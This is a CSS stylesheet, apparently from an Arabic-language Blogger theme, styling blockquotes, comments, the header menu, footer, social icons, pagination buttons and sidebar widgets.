.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
#siki_prev span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;right:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='M64.5,122.6c32,0,58.1-26,58.1-58.1S96.5,6.4,64.5,6.4S6.4,32.5,6.4,64.5S32.5,122.6,64.5,122.6z M64.5,14.6 c27.5,0,49.9,22.4,49.9,49.9S92,114.4,64.5,114.4S14.6,92,14.6,64.5S37,14.6,64.5,14.6z' fill='%23264079'%3E%3C/path%3E%3Cpath d='m51.1,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l26.4-26.4c0.8-0.8 1.2-1.8 1.2-2.9 0-1.1-0.4-2.1-1.2-2.9l-26.4-26.4c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l23.5,23.5-23.5,23.5c-1.6,1.6-1.6,4.2 0,5.8z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_prev:hover{border:2px solid #1e3c72;border-left:2px solid #1e3c72;border-right:8px solid #1e3c72}
#siki_next:hover{border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-right:2px solid #1e3c72}
/* related-posts */
.post .Sp-posts1 .Short_content{display:none}
.post .Sp-posts1 a.thumb{height:150px}
.post .Sp-posts1 .items{display:none!important}
.post .Sp-posts1 h3.rnav-title a{font-size:14px!important;max-height: 3em;height:3em}
.post .Sp-posts1 .posts{padding:10px;border:1px solid #eee;margin-left:15px!important;width:calc((100% - 30px) / 3);margin-bottom:15px}
.post .Sp-posts1 .posts:last-of-type{margin-left:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:0!important}
.Sp-posts1 .posts {
display: inline-block;
border-radius: 2px;
position: relative;
vertical-align: top;
}
.Sp-posts1 a.thumb {
margin: 0;
width: 100%;
height: 200px;
position: relative;
}
.Sp-posts1 .posts:nth-of-type(3), .posts:nth-of-type(6) {
margin-left: 0 !important;
}
/* == PostsNormal == */
.Sp-Normal .moreLink,.post-outer .moreLink{
display:inline-block !important;margin-top:5px;position:relative;font-size:14px;
background:#3560ab;
color:#fff;padding:7px 15px 7px 15px;border-radius:2px}
.post .post-outer .moreLink {display: none!important;}
.Sp-Normal .moreLink:hover,.post-outer .moreLink:hover{padding:7px 10px 7px 30px}
.Sp-Normal .moreLink:before,.post-outer .moreLink:before,a.Lapel-Link:before{width:16px;height:16px;content:"";position:absolute;left:7px;top:8px;color:#000;padding:5px;display:block;opacity:0;transition:0.2s ease-out}
.Sp-Normal .moreLink:hover:before,.post-outer .moreLink:hover:before{opacity:1;transition:0.3s ease-out}
.Sp-Normal .posts{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.Sp-Normal .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.Sp-Normal .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .thumb{width:300px;height:180px}
.Sp-Normal .cont{width:calc((100% - 315px) / 1);float:right}
.Sp-Normal .posts .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .items a,.Sp-Normal .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.Sp-Normal h3.rnav-title{height:inherit}
.Sp-Normal h3.rnav-title a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px}
.Sp-Normal .posts:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-Normal .posts a.thumb.not-pl:after,.post-outer a.thumb.not-pl:after,.widget.FeaturedPost a.item-thumbnail.thumb.not-pl:after{width:28px;height:28px;top:43%;right:45%}
.icon[data-icon="clock"]{vertical-align:-3px!important}
/* ads-post */
#ret-a3lan #h403{text-align:center;display:block;font-size:13px;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.SeoPlusAds {
margin: 15px 0;
text-align: center;
display: block;
clear: both;
}
div#bot-a3lan, div#top-a3lan, div#ret-a3lan {
overflow: initial;
}
/* ArchivePage */
h2.Category-ArchivePage {background: #3560ab;display: inline-block;padding: 0;border-radius: 30px;}
h2.Category-ArchivePage a {color: #ffffff;display: inline-block;padding: 5px 25px;font-size: 15px;}
ul.clear li {color: #3560ab;}
ul.clear li a {font-weight: bold;color: #121212;font-size: 13px;}
.caregory-div:not(:first-of-type) {margin-top: 10px;padding-top: 10px;border-top: 1px solid #eee;}
/* smoothscroll top */
.smoothscroll-top{position:fixed;opacity:0;visibility:hidden;overflow:hidden;text-align:center;z-index:99;background-color:#3560ab;color:#ffffff;right:1%;bottom:-25px;transition:all 0.3s ease-in-out;transition-delay:0.2s;font-weight:100;font-size:18px;display:flex;width:35px;height:35px;align-items:center;border-radius:2px}
.smoothscroll-top.show{visibility:visible;cursor:pointer;opacity:1;bottom:1.5%}
.smoothscroll-top svg{margin:0 11px;display:block}
/*=================
الهيدر
===================*/
header#sp-header{display:block;position:relative;margin-bottom:20px;height:97px}
.head-pz{height:97px;width:100%;position:fixed;background:#ffffff;-webkit-box-shadow:0 1px 3px rgba(32,33,36,0.1);box-shadow:0 1px 3px rgba(32,33,36,0.1);top:0;right:0;left:0;z-index:999999999}
.par-tp{display:block;width:100%;clear:both;height:35px;position:fixed;top:0;right:0;left:0;max-width:1100px;margin:0 auto}
.floar{color:#ffffff;width:77%;float:left;display:block;clear:both;position:relative;font-size:13px;padding:0 15px 0 0}
.floar:before{background:#3560ab;color:#ffffff;width:2000px;display:block;clear:both;position:absolute;border-bottom-left-radius:5px;transform:skewX(30deg);right:0;content:"";transform:skewX(-30deg);border-bottom-right-radius:5px;height:35px}
div#pages{float:right;margin:8.5px 0;font-size:12px;position:relative}
div#pages li{display:inline-block;padding:0 5px}
.floar a{color:#ffffff;font-size:12px}
.par-tp.active{top:-35px}
.par-bottm.active{top:35px}
.head-pz.active{height:72px;opacity:0.8}
.head-pz.active:hover{opacity:1}
.par-bottm.active nav.nav-par{top:-30px;width:calc((100% - 280px) /1)!important}
div#top-social-L{margin-left:0;float:left;z-index:999;position:relative;margin-top:4px}
#top-social-L ul li{display:inline-block}
#top-social-L li:first-of-type{margin-right:0}
#top-social-L li{display:inline-block;vertical-align:middle;margin-right:2px}
#top-social-L li a{display:block;padding:6px;border-radius:3px}
.par-bottm{display:block;clear:both;position:fixed;top:35px;right:0;left:0;width:100%;position:relative}
.logo{float:right;display:block;position:relative}
div#logo{font-size:1.5em;position:relative;top:-25px;z-index:9999;width:250px;height:70px}
div#header-inner{width:250px;height:70px;display:table-cell;vertical-align:middle}
img#Header1_headerimg{max-height:70px;margin:0 auto}
.icon{width:13px;margin-left:3px;display:inline-block;vertical-align:middle}
nav.nav-par{float:left;width:calc((100% - 320px) /1)!important;position:relative;top:0}
div#menu{height:62px;display:flex;align-items:center}
nav.nav-par li.ma{display:inline-block!important}
nav.nav-par ul li{margin-left:12px;margin-right:-4px}
nav.nav-par ul li a{color:#000000;position:relative;font:400 14px 'Segoe UI';display:block;padding:10px 0 10px}
li.ma.pluselink ul:not(.ma2ul){display:block;position:absolute;right:-5px;width:180px;background:#ffffff;top:40px;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999;opacity:0;visibility:hidden;transition:.2s ease;transform:scale(0)}
li.ma.pluselink:hover ul:not(.ma2ul){opacity:1;visibility:visible;transform:scale(1)}
li.ma.pluselink ul:not(.ma2ul):before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:-8px;right:20%;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink span.icon{color:#3560ab;width:10px;position:absolute;top:8px;left:-20px;right:auto;transform:rotate(180deg);line-height:1}
li.ma.pluselink:hover span.icon{transform:rotate(0);top:10px}
.pluselink2 span.icon{width:8px!important;left:5px!important;top:7px!important;transform:rotate(90deg)!important;right:auto!important}
.pluselink2:hover span.icon{left:8px!important}
li.ma.pluselink,li.ma2.pluselink2{position:relative}
li.ma.pluselink li{display:block!important;margin:0!important}
li.ma.pluselink li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
li.ma.pluselink li a:hover:before{background:#3560ab}
li.ma.pluselink li a:before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma2.pluselink2 ul.ma2ul{display:block;position:absolute;right:100%;width:180px;background:#ffffff;top:0;opacity:0;visibility:hidden;transition:.2s ease;transform:translateX(-30px);border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999}
li.ma2.pluselink2:hover ul.ma2ul{transform:translateX(0);opacity:1;visibility:visible}
li.ma2.pluselink2 ul.ma2ul:before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:8px;right:-7px;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink li:last-of-type a{border-bottom:0}
li.ma.pluselink {margin-left: 25px;}
.par-bottm.active #logo{width:230px;height:50px}
.par-bottm.active #header-inner{width:230px;height:50px}
.par-bottm.active #Header1_headerimg{max-height:50px}
/* =========
=  Aside & footer
========= */
div#Topa3lan-sc div#HTML1{background:transparent;padding:0;border:0;margin:0}
#sidepar-wid{transition: none !important;width:320px;float:left;margin-right:15px;vertical-align:top}
footer{overflow:hidden;display:block;clear:both;background:#fff;padding:15px 0 0;border-top:1px solid #e6e6e6}
.mid-top-footer .footer-col{float:right;width:calc((100% - 60px) / 3);margin-left:30px}
footer .headline{background:transparent;border-bottom:1px solid #eee}
footer .headline .title{background:transparent;color:#121212;padding:0 3px 7px;border-bottom:1px solid #ccc;border-left:transparent;font-size:15px;border-radius:0!important}
div#footer-col3{margin-left:0;padding-left:0;border-left:0}
.mid-top-footer .footer-col .widget{margin-bottom:30px;vertical-align:top}
.mid-top-footer .footer-col .widget:last-of-type{margin-bottom:15px}
.bottom-footer{position: relative;z-index: 99999;display:block;overflow:hidden;clear:both;padding:10px 0;box-shadow:0 -1px 25px -16px #000;margin-top:0;background:#fff}
footer .container{display:block;overflow:hidden}
.yemen a{font-size:13px;font-weight:bold;color:#345ea9;letter-spacing:0;vertical-align:middle}
.yemen{min-height: 32px;font-size:13px;float:right;display:flex;align-items:center}
.yemen a:not(#7qok){font-size:initial;font-weight:normal;color:transparent;letter-spacing:0;vertical-align:middle;width:27px;height:27px;overflow:hidden}
.yemen span{font-size:13px;vertical-align:middle;margin-left:3px}
.shmal{float:left;font-size:13px;margin-top:5px}
/* recent-comments Widget */
.recent-comments .comment .leave-comm:before{width:8px;height:8px;content:"";position:absolute;right:2px;top:2px;color:#000;padding:5px;display:block;transition:0.2s ease-out}
.recent-comments{overflow:hidden}
aside .recent-comments .comment{border-bottom:1px solid #eeeeee}
.recent-comments .comment{margin-bottom:15px;padding-bottom:15px;overflow:hidden}
.recent-comments .comment:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}
.comments-img-wrap{border:3px solid #eeeeee}
.comments-img-wrap{float:right;width:50px;height:50px;border-radius:100px;margin-left:15px;overflow:hidden}
.recent-comments .comment .comm{float:right;width:calc(100% - 65px)}
.recent-comments .comment .comm-author{color:#999999}
.recent-comments .comment p{color:#444444}
.recent-comments .comment .comm-author{text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:700;float:right;height:21px;margin-left:10px;overflow:hidden}
.recent-comments .comment .details{float:left;overflow:hidden}
.recent-comments .comment .details span{margin-left:0;font-size:9.5px;display:inline-block;vertical-align:top;color:#999999}
.recent-comments .comment p{text-align:right;width:95%;margin:0 0 2px;font-size:10px;max-height:18px;line-height:1.8em;overflow:hidden;font-weight:700;white-space:nowrap;text-overflow:ellipsis}
.recent-comments .comment .leave-comm{display:block;padding:0 15px;overflow:hidden;font-size:10px;position:relative;color:#6f6f6f;font-weight:bold}
/* social bottom footer */
.shmal .social-static.social li {display: inline-block;vertical-align: middle;margin-right: 2px;}
footer .social-static.social a[title='twitter'], aside .social-static.social a[title='twitter'], .mop-icon .social-static.social a[title='twitter'] {background: #1da1f2;}
footer .social-static.social a[title='reddit'], aside .social-static.social a[title='reddit'], .mop-icon .social-static.social a[title='reddit'] {background: #ff6933;}
footer .social-static.social a[title='whatsapp'], aside .social-static.social a[title='whatsapp'], .mop-icon .social-static.social a[title='whatsapp'] {background: #128C7E;}
footer .social-static.social a[title='facebook'], aside .social-static.social a[title='facebook'], .mop-icon .social-static.social a[title='facebook'] {background: #4267b2;}
footer .social-static.social a[title='sitemap'], aside .social-static.social a[title='sitemap'], .mop-icon .social-static.social a[title='sitemap'] {background: #3560ab;}
footer .social-static.social a[title='pinterest'], aside .social-static.social a[title='pinterest'], .mop-icon .social-static.social a[title='pinterest'] {background-color:#cc2127}
footer .social-static.social a[title='linkedin'], aside .social-static.social a[title='linkedin'], .mop-icon .social-static.social a[title='linkedin'] {background-color:#0976b4}
footer .social-static.social a[title='youtube'], aside .social-static.social a[title='youtube'], .mop-icon .social-static.social a[title='youtube'] {background-color:#e52d27}
footer .social-static.social a[title='spotify'], aside .social-static.social a[title='spotify'], .mop-icon .social-static.social a[title='spotify'] {background-color:#1ed760}
footer .social-static.social a[title='snapchat'], aside .social-static.social a[title='snapchat'], .mop-icon .social-static.social a[title='snapchat'] {background-color:#f5d602}
footer .social-static.social a[title='flickr'], aside .social-static.social a[title='flickr'], .mop-icon .social-static.social a[title='flickr'] {background-color:#FF0084}
footer .social-static.social a[title='wordpress'], aside .social-static.social a[title='wordpress'], .mop-icon .social-static.social a[title='wordpress'] {background-color:#207297}
footer .social-static.social a[title='blogger'], aside .social-static.social a[title='blogger'], .mop-icon .social-static.social a[title='blogger'] {background-color:#e96734}
footer .social-static.social a[title='instagram'], aside .social-static.social a[title='instagram'], .mop-icon .social-static.social a[title='instagram'] {background-color:#7c38af;background:radial-gradient(circle at 0 130%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%)}
footer .social-static.social a[title='behance'], aside .social-static.social a[title='behance'], .mop-icon .social-static.social a[title='behance'] {background-color:#009fff}
footer .social-static.social a[title='soundcloud'], aside .social-static.social a[title='soundcloud'], .mop-icon .social-static.social a[title='soundcloud'] {background-color:#FF5419}
footer .social-static.social a[title='messenger'], aside .social-static.social a[title='messenger'], .mop-icon .social-static.social a[title='messenger'] {background-color:#0084ff}
footer .social-static.social a[title='google-play'], aside .social-static.social a[title='google-play'], .mop-icon .social-static.social a[title='google-play'] {background-color:#3d9dab}
footer .social-static.social a[title='telegram'], aside .social-static.social a[title='telegram'], .mop-icon .social-static.social a[title='telegram'] {background-color:#32AEE1}
footer .social-static.social a[title='tumblr'], aside .social-static.social a[title='tumblr'], .mop-icon .social-static.social a[title='tumblr'] {background-color:#3e5a70}
.social-static.social i.fa {opacity: 0.9;display: block;width: 15px;height: 15px;}
aside .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.social-static.social i.fa:hover{opacity:1}
div#footer-social i.fa{opacity:1}
aside .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
aside .social-static.social i.fa, .mop-icon .social-static.social i.fa{opacity:1;width:22px;height:22px;margin:0 auto}
.social-static.social {display: block;overflow: hidden;vertical-align: middle;}
.shmal .social-static.social li a {display: block;padding: 6px;border-radius: 3px;}
.shmal .social-static.social li:first-of-type {margin-right: 0;}
/* aside linklist */
aside .LinkList ul li,footer .LinkList ul li,aside .PageList ul li,footer .PageList ul li{list-style:none;display:block}
aside .LinkList ul li a:hover::before,footer .LinkList ul li a:hover::before,aside .PageList ul li a:hover::before,footer .PageList ul li a:hover::before{background:#3560ab}
aside .LinkList ul li a,footer .LinkList ul li a,aside .PageList ul li a,footer .PageList ul li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
aside .LinkList ul li:last-of-type a,footer .LinkList ul li:last-of-type a,aside .PageList ul li:last-of-type a,footer .PageList ul li:last-of-type a{padding-bottom:0;border-bottom:0}
aside .LinkList ul li a::before,footer .LinkList ul li a::before,aside .PageList ul li a::before,footer .PageList ul li a::before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
aside .LinkList ul li a:hover:before,footer .LinkList ul li a:hover:before,aside .PageList ul li a:hover:before,footer .PageList ul li a:hover:before{background:#3560ab}
aside .LinkList ul li:first-of-type a,footer .LinkList ul li:first-of-type a,aside .PageList ul li:first-of-type a,footer .PageList ul li:first-of-type a{padding-top:0}
aside .LinkList ul li:first-of-type a::before,footer .LinkList ul li:first-of-type a::before,aside .PageList ul li:first-of-type a::before,footer .PageList ul li:first-of-type a::before{top:5px}
/* Label Widget */
.widget .list-label-widget-content ul{padding-right:20px}
.widget .list-label-widget-content ul li{font-size:14px;color:#1f1f1f;margin-bottom:5px;padding:4px 0;padding-bottom:7px;list-style:decimal;border-bottom:1px dashed #eee}
.widget .list-label-widget-content ul li a{color:#3e3e3e;font-size:13px;.cloud-label-widget-contentdisplay:block;padding:2px}
.widget .list-label-widget-content ul li:last-of-type{margin-bottom:0;border-bottom:0;padding-bottom:0}
span.label-count{float:left;color:#585858;text-align:center}
.widget.Label .cloud-label-widget-content span.label-size{float:right;width:calc((100% - 10px) / 2);vertical-align:middle;display:block;margin-bottom:10px}
.widget.Label .cloud-label-widget-content span.label-size a.label-name{padding:10px 10px;display:block;border-radius:30px;text-align:center;font-size:13px;color:#565656;border:1px solid #e6e6e6;background:#f7f7f7}
.widget.Label .cloud-label-widget-content span.label-size:nth-of-type(odd){margin-left:10px}
.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(1),.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(2){margin-bottom:0}
.widget.Label .cloud-label-widget-content span.label-size a:hover,.shareButton a:hover,.PagePrakediv a:hover{box-shadow:0 5px 14px rgba(0,0,0,0.15),0 1px 5px rgba(0,0,0,0.12)}
/* profile */
img.profile-img{border-radius:100%;border:1px solid #eee;margin:0 auto 15px;text-align:center;display:block}
.profile-info a.profile-link.g-profile{background:#eee;color:#000;display:inline-block;font-size:14px;border:1px solid #ccc;padding:5px 15px;border-radius:2px;margin-bottom:8px;margin-top:0}
dd.profile-textblock{font-size:12px;color:#383838}
.profile-info a.profile-link{display:none}
/* BlogSearch */
.BlogSearch input {border: 1px solid #f3f3f3;background: transparent;font-size: 13px;padding: 10px;border-radius: 3px;display: inline-block;width: 55px;}
.BlogSearch input.search-action:hover {background: #3560ab;color: #ffffff;}
input.search-action{cursor: pointer;}
.search-input{display:inline-block;width:calc((100% - 60px) / 1)}
.search-input input{display:block;width:100%}
/* BlogArchive */
div#ArchiveList ul.hierarchy{padding-right:30px}
div#ArchiveList ul.hierarchy ul.hierarchy{padding-right:15px}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}
div#ArchiveList ul.hierarchy li a, div#ArchiveList ul.flat li a{color:#121212}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}
div#ArchiveList ul.hierarchy li{font-size:11px}
div#ArchiveList ul.hierarchy li a:hover, div#ArchiveList ul.flat li a:hover{color:#194ca9}
div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}
div#ArchiveList .hierarchy-title span.post-count, div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;border:1px solid #ccc;font-size:12px;font-weight:normal}
div#ArchiveList ul.flat {padding-right: 30px;}
div#ArchiveList ul.flat li:not(:last-of-type) {margin-bottom: 5px;padding-bottom: 5px;}
div#ArchiveList ul.flat li {font-size: 13px;}
/* FeaturedPost Widget */
.widget.FeaturedPost .post-title{margin-bottom:3px}
.widget.FeaturedPost .post-title a{font-size:16px;display:block;line-height:1.7em;max-height:4.5em;overflow:hidden;color:#444444;font-weight:normal}
.widget.FeaturedPost p.snippet-item.r-snippetized{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.widget.FeaturedPost .item-thumbnail.thumb{width:100%;min-height:150px;margin:0;height:auto}
/* PopularPosts Widget */
.PopularPosts a.item-thumbnail.thumb{width:90px;height:70px;margin-left:10px}
